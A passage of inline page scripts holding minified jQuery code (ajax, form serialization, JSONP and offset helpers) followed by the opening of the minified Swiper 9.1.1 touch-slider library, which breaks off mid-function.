e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
</script>
    <script>
/**
 * Swiper 9.1.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2023 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: January 30, 2023
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,(function(){"use strict";function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(s,a){void 0===s&&(s={}),void 0===a&&(a={}),Object.keys(a).forEach((i=>{void 0===s[i]?s[i]=a[i]:e(a[i])&&e(s[i])&&Object.keys(a[i]).length>0&&t(s[i],a[i])}))}const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){const e="undefined"!=typeof document?document:{};return t(e,s),e}const i={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function r(){const e="undefined"!=typeof window?window:{};return t(e,i),e}class n extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function l(e){void 0===e&&(e=[]);const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...l(e)):t.push(e)})),t}function o(e,t){return Array.prototype.filter.call(e,t)}function d(e,t){const s=r(),i=a();let l=[];if(!t&&e instanceof n)return e;if(!e)return new n(l);if("string"==typeof e){const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=s;for(let e=0;e<t.childNodes.length;e+=1)l.push(t.childNodes[e])}else l=function(e,t){if("string"!=typeof e)return[e];const s=[],a=t.querySelectorAll(e);for(let e=0;e<a.length;e+=1)s.push(a[e]);return s}(e.trim(),t||i)}else if(e.nodeType||e===s||e===i)l.push(e);else if(Array.isArray(e)){if(e instanceof n)return e;l=e}return new n(function(e){const t=[];for(let s=0;s<e.length;s+=1)-1===t.indexOf(e[s])&&t.push(e[s]);return t}(l))}d.fn=n.prototype;const c={addClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return o(this,(e=>a.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));this.forEach((e=>{a.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let s=0;s<this.length;s+=1)if(2===arguments.length)this[s].setAttribute(e,t);else for(const t in e)this[s][t]=e[t],this[s].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];let[a,i,r,n]=t;function l(e){const t=e.target;if(!t)return;const s=e.target.dom7EventData||[];if(s.indexOf(e)<0&&s.unshift(e),d(t).is(i))r.apply(t,s);else{const e=d(t).parents();for(let t=0;t<e.length;t+=1)d(e[t]).is(i)&&r.apply(e[t],s)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&([a,r,n]=t,i=void 0),n||(n=!1);const c=a.split(" ");let p;for(let e=0;e<this.length;e+=1){const t=this[e];if(i)for(p=0;p<c.length;p+=1){const e=c[p];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:r,proxyListener:l}),t.addEventListener(e,l,n)}else for(p=0;p<c.length;p+=1){const e=c[p];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:r,proxyListener:o}),t.addEventListener(e,o,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];let[a,i,r,n]=t;"function"==typeof t[1]&&([a,r,n]=t,i=void 0),n||(n=!1);const l=a.split(" ");for(let e=0;e<l.length;e+=1){const t=l[e];for(let e=0;e<this.length;e+=1){const s=this[e];let a;if(!i&&s.dom7Listeners?a=s.dom7Listeners[t]:i&&s.dom7LiveListeners&&(a=s.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const i=a[e];r&&i.listener===r||r&&i.listener&&i.listener.dom7proxy&&i.listener.dom7proxy===r?(s.removeEventListener(t,i.proxyListener,n),a.splice(e,1)):r||(s.removeEventListener(t,i.proxyListener,n),a.splice(e,1))}}}return this},trigger:function(){const e=r();for(var t=arguments.length,s=new Array(t),a=0;a<t;a++)s[a]=arguments[a];const i=s[0].split(" "),n=s[1];for(let t=0;t<i.length;t+=1){const a=i[t];for(let t=0;t<this.length;t+=1){const i=this[t];if(e.CustomEvent){const t=new e.CustomEvent(a,{detail:n,bubbles:!0,cancelable:!0});i.dom7EventData=s.filter(((e,t)=>t>0)),i.dispatchEvent(t),i.dom7EventData=[],delete i.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function s(a){a.target===this&&(e.call(this,a),t.off("transitionend",s))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=r();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=r(),t=a(),s=this[0],i=s.getBoundingClientRect(),n=t.body,l=s.clientTop||n.clientTop||0,o=s.clientLeft||n.clientLeft||0,d=s===e?e.scrollY:s.scrollTop,c=s===e?e.scrollX:s.scrollLeft;return{top:i.top+d-l,left:i.left+c-o}}return null},css:function(e,t){const s=r();let a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(const t in e)this[a].style[t]=e[t];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,s)=>{e.apply(t,[t,s])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=r(),s=a(),i=this[0];let l,o;if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(l=d(e),o=0;o<l.length;o+=1)if(l[o]===i)return!0;return!1}if(e===s)return i===s;if(e===t)return i===t;if(e.nodeType||e instanceof n){for(l=e.nodeType?[e]:e,o=0;o<l.length;o+=1)if(l[o]===i)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return d([]);if(e<0){const s=t+e;return d(s<0?[]:[this[s]])}return d([this[e]])},append:function(){let e;const t=a();for(let s=0;s<arguments.length;s+=1){e=s<0||arguments.length<=s?void 0:arguments[s];for(let s=0;s<this.length;s+=1)if("string"==typeof e){const a=t.createElement("div");for(a.innerHTML=e;a.firstChild;)this[s].appendChild(a.firstChild)}else if(e instanceof n)for(let t=0;t<e.length;t+=1)this[s].appendChild(e[t]);else this[s].appendChild(e)}return this},prepend:function(e){const t=a();let s,i;for(s=0;s<this.length;s+=1)if("string"==typeof e){const a=t.createElement("div");for(a.innerHTML=e,i=a.childNodes.length-1;i>=0;i-=1)this[s].insertBefore(a.childNodes[i],this[s].childNodes[0])}else if(e instanceof n)for(i=0;i<e.length;i+=1)this[s].insertBefore(e[i],this[s].childNodes[0]);else this[s].insertBefore(e,this[s].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(e)?d([this[0].nextElementSibling]):d([]):this[0].nextElementSibling?d([this[0].nextElementSibling]):d([]):d([])},nextAll:function(e){const t=[];let s=this[0];if(!s)return d([]);for(;s.nextElementSibling;){const a=s.nextElementSibling;e?d(a).is(e)&&t.push(a):t.push(a),s=a}return d(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&d(t.previousElementSibling).is(e)?d([t.previousElementSibling]):d([]):t.previousElementSibling?d([t.previousElementSibling]):d([])}return d([])},prevAll:function(e){const t=[];let s=this[0];if(!s)return d([]);for(;s.previousElementSibling;){const a=s.previousElementSibling;e?d(a).is(e)&&t.push(a):t.push(a),s=a}return 